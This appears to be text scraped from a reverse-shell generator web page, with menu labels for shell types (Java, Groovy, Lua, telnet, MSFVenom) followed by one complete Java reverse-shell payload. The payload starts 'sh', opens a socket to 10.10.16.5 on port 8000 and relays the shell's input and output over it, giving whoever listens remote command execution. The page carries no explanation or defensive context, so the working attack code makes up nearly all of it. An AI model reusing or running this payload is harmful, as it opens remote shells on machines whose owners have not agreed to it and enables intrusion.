 Reverse
Bind
MSFVenom
OS
All
Show Advanced
Java #2
Java #3
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
String host="10.10.16.5";int port=8000;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.wr
ite(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.
flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();